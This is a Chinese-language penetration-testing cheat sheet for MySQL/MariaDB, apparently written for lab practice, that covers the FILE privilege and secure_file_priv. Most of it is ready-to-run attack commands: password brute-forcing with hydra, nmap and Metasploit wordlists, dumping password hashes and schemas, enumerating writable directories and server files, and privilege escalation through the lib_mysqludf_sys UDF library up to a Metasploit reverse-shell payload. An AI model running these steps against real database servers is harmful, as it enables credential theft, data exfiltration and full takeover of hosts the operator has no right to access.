参考:
安装
Mysql被收购后,mysql的开发者创建了mariadb,完全兼容mysql。Mysql会创建一个mysql Linux账户和root DB账户,这个和Linux机器root账户无关,只用于登录数据库;也可以创建其他DB账户。
sudo apt install mariadb-server
读写文件
- 想要读写文件,db user必须被授予FILE权限
FILE
Read and write files on the server, using statements like LOAD DATA INFILE or functions like LOAD_FILE(). Also needed to create CONNECT outward tables. MariaDB server must have the permissions to access those files.- 如果设置了系统变量secure_file_priv,也只能读写此目录下文件
secure_file_priv
- Description:LOAD DATA, SELECT … INTO and LOAD FILE() will only work with files in the specified path. If not set, the default, or set to empty string, the statements will work with any files that can be accessed.
- Commandline: —secure-file-priv=path
- Scope: Global
- Dynamic: No
- Data Type: path name
- Default Value: None
- 最后,MariaDB进程要有权限读写文件。
利用
探测
nmap --script=mysql-info 192.168.1.216
爆破
use auxiliary/scanner/mysql/mysql_loginnmap -p3306 --script=mysql-brute --script-args userdb=/root/Desktop/user.txt,passdb=/root/Desktop/pass.txt 192.168.1.216hydra –L /root/Desktop/user.txt –P /root/Desktop/pass.txt 192.168.1.106 mysql
后渗透
收集
查看数据库
# 执行sql命令use auxiliary/admin/mysql/mysql_sqlnmap -p 3306 192.168.1.216 --script=mysql-query --script-args "query=show databases,username=root,password=toor"# dump hashuse auxiliary/scanner/mysql/mysql_hashdumpset rhosts 192.168.1.108set username rootset password 123exploitnmap -p3306 192.168.1.216 --script=mysql-dump-hashes --script-args username=root,password=toor# schemause auxiliary/scanner/mysql/mysql_schemadumpset rhosts 192.168.1.108set username rootset password 123exploit# 查询mysql usersnmap -p3306 192.168.1.216 --script=mysql-users --script-args mysqluser=root,mysqlpass=toor# show databasenmap -p3306 192.168.1.216 --script=mysql-databases --script-args mysqluser=root,mysqlpass=toor# 查看mysql变量设置,执行show variablesnmap -p3306 192.168.1.216 --script=mysql-variables --script-args mysqluser=root,mysqlpass=toor
检查可写目录
通过SELECT INTO DUMPFILE 实现的,需要开启写目录权限
use auxiliary/scanner/mysql/mysql_writable_dirsset rhosts 192.168.1.108set username rootset password 123set dir_list /root/dir.txtexploit
遍历文件
通过mysql load_file实现的
use auxiliary/scanner/mysql/mysql_file_enumset rhosts 192.168.1.108set username rootset password 123set file_list /root/dir.txtexploit
用户自定义函数(UDF)提权

mysql支持调用.so/.dll中实现的用户自定义函数,这里要介绍的是 lib_mysqludf_sys.so ,它实现了以下5个函数,如sys_eval, sys_exec。如果mysql服务是以root/system权限启动,且对mysql插件目录有可写权限,即可上传lib_mysqludf_sys.so,然后调用sys_eval, sys_exec完成提权。
KIOPTRIX: LEVEL 1.3 Walkthrough
用户自定义函数(UDF)反弹shell
在Windows上MySQL(=<5.5.9)的默认安装方式下,MySQL是以local system权限启动的、且目录写权限检查默认没开启。 如果已知Mysql用户名、密码,即可写lib_mysqludf_sys.so到目标主机并利用UDF获取反弹shell。
msf > use exploit/multi/mysql/mysql_udf_payloadmsf exploit(mysql_payload) > set rhost 192.168.0.103msf exploit(mysql_payload) > set rport 3306msf exploit(mysql_payload) > exploit

